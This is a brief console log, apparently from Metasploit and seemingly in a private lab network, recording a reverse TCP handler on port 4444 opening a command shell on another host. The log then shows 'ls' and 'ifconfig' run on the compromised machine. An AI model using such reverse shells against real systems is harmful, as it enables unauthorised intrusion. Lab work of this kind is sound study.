 [*] Started reverse TCP handler on 192.168.8.138:4444
[*] Command shell session 2 opened (192.168.8.138:4444 → 192.168.8.132:52448
) at 2021-03-09 00:05:40 +0800
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:41:54:73
inet addr:192.168.8.132 Bcast:192.168.8.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe41:5473/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:396483 errors:1 dropped:2 overruns:0 frame:0
TX packets:995 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000